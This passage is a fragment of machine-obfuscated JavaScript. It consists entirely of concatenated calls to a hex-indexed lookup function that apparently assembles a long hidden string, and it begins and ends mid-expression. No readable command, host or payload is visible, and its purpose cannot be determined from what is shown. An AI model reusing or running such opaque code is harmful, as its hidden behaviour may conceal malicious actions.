0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f